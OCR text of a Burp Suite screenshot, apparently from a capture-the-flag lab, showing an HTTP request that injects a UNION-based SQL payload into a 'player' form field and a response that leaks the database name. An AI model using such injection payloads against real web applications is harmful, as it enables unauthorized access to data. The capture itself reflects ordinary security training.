 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 70
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhk19jj7639dj
15
16 player=' union select schema_name from
information_schema.schemata-- -
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 09:57:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 60
10
11 Sorry, mysql you are not eligible due to already qualifying.
? Search... 0 matches